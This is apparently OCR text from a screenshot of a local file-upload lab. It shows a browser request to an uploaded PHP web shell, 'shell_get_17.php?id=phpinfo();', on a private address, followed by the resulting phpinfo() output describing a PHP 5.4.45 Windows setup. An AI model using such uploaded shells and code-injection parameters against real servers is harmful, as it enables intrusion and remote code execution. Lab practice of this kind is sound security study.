 192.168.127.1/upload/upload/shell_get_17.php?id=phpinfo();
巴巴 唯品会 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 百度 苏宁易购 搜索 淘宝 京东 天猫 力扣（LeetCode）官
PHP Version 5.4.45
php
System Windows NT LAPTOP-SBRF3426 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"